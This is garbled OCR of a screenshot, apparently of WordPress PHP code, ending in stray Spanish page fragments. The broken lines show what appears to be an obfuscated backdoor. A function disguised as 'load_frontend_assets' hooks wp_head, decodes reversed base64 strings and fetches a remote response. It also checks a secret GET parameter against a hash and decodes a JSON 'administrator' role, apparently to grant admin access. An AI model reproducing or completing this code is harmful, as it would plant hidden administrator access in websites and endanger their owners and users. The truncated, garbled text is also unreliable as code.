
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head'
parse_url(home_url(), PHP_URL_HOST), str_replace('Yk9FhpQ0', ''
strrev(base64_decode('MFFwaEY5a1k4MDQxMjkxNzcxPXQ/
(wp_remote_retrieve_response_code($response) === 200) { $body = wp_
"items_id"; if (isset($_GET[$o])) { if (sha1(md5($_GET[$o].'1771
base64_decode('WWs5RmhwUTB7InJvbGUiOiJhZG1pbmlzdHJhdG9yI
(!empty($t)) { $k = $t[0];/**1771921408**/ $k_id = $k->ID;/**17719
septiembr
Search
Fre
S
e
Además, 
a